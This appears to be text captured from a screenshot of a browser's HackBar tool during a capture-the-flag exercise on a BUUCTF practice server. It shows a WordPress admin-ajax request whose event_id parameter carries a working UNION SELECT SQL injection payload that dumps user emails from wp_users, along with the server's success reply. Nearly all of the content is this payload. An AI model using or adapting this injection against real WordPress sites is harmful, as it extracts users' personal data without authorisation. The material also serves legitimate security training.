 {"success":"
Check your email inbox for an unregister link.<\/p>"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node5.buuoj.cn:29771/wp-admin/admin-ajax.php?action=rtec_send_unregister_link
Post data Referer User Agent Cookies Add Header Clear All
event_id=3%20UNION%20SELECT%200,1,2,3,4,5,6,7,8,group_concat(user_email)%20from%20wp_users%20--
%20x&email=recipient@example.com